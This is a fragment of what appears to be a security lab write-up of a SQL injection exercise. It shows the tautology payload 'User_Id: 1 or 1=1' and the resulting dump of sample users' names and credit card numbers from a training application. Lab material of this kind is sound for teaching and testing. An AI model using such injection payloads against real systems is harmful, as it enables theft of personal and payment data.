 Login_Count: 1
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
字节脉搏实验室